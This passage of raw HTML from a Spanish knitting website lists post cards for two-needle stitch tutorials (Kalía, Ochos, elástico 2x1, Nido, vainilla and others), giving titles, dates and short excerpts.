sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas">Punto Kalía a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Kalía se teje a dos agujas y se completa cada 6 vueltas. Es moderno y actual. Ideal para tejer labores de primavera-verano. Aunque este...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7052 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas" title="Punto Ochos dos agujas" class=""  data-id="7052" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas">Punto Ochos dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de enero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto ochos a dos agujas es un clásico que no podemos dejar de aprender. Se completa cada 10 vueltas, pero son muy repetitivas, ya que solo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7001 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/top-15-puntos-clasicos" title="Top 15 puntos clásicos a dos agujas" class=""  data-id="7001" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/12/top-15-puntos-clasicos-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/top-15-puntos-clasicos">Top 15 puntos clásicos a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de diciembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>¿Conoces el Top 15 puntos clásicos a dos agujas? No te lo puedes perder!!! Comprueba si conoces los puntos de siempre, los que tejían habitualmente...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6963 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1" title="Punto elástico 2&#215;1 a dos agujas- 2 vueltas" class=""  data-id="6963" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico 2x1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1">Punto elástico 2&#215;1 a dos agujas- 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto elástico 2&#215;1 a dos agujas. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6914 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas" title="Punto linda a dos agujas" class=""  data-id="6914" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas">Punto linda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Linda a dos agujas o punto de media. Este punto se completa cada 2 vueltas. Fácil de tejer. Mas abajo encontrarás las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6818 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas" title="Punto Nido a dos agujas- en 1 vuelta" class=""  data-id="6818" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas">Punto Nido a dos agujas- en 1 vuelta</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nido a dos agujas que se completa tejiendo siempre la misma vuelta. Explicado paso a paso en el vídeo tutorial. Además, mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6768 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/falso-punto-ingles-una-vuelta" title="FALSO PUNTO INGLES a dos agujas en UNA VUELTA" class=""  data-id="6768" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/08/falso-punto-ingles-a-dos-agujas-1.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/falso-punto-ingles-una-vuelta">FALSO PUNTO INGLES a dos agujas en UNA VUELTA</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de agosto de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el FALSO PUNTO INGLÉS en UNA VUELTA a dos agujas. Ideal para principiantes ya que siempre repetiremos la misma vuelta al tejer. Mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada" title="Punto Vainilla degradada a dos agujas" class=""  data-id="6711" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada">Punto Vainilla degradada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto vainilla degradada a dos agujas. Se completa cada 12 vueltas pero es muy repetitivo y fácil de tejer. Este punto lo podemos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6682 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada" title="Punto vainilla cruzada a dos agujas" class=""  data-id="6682" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada">Punto vainilla cruzada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla cruzada a dos agujas o punto de media. Aunque este punto se completa cada 16 vueltas, puedes personalizarlo a tu...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas" title="10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas" class=""  data-id="6665" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Se han escogido 10 puntos calados tejidos en 2 vueltas y a dos agujas, para que sea mas fácil escoger un punto. Entre estos 10 puntos calados tejidos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6595 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas" title="Como tejer el Punto Piramidal Reversible a dos agujas" class=""  data-id="6595" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto piramidal reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">Como tejer el Punto Piramidal Reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto piramidal reversible a dos agujas o punto de media. Este punto es reversible y se completa en 8 vueltas.Aunque el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas" title="Como tejer el Punto Hojitas Caladas a dos agujas" class=""  data-id="6580" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-232x130.jpg 232w, 